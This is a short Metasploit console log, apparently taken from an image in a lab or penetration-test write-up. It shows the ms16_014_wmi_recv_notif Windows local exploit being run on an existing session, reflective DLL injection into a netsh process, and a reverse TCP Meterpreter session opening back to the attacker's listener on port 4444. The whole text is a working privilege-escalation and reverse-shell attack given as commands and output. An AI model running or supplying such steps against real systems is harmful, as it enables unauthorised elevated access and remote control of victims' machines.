 msf6 exploit(windows/local/ms16_014_wmi_recv_notif) > set session 5
session ⇒ 5
msf6 exploit(windows/local/ms16_014_wmi_recv_notif) > run
[*] Started reverse TCP handler on 192.168.41.134:4444
[*] Reflectively injecting the exploit DLL and running it...
[*] Launching netsh to host the DLL...
[+] Process 2852 launched.
[*] Reflectively injecting the DLL into 2852...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (200262 bytes) to 192.168.41.192
[*] Meterpreter session 6 opened (192.168.41.134:4444 → 192.168.41.192:49167 ) at 2022-11
-09 08:57:53 -0500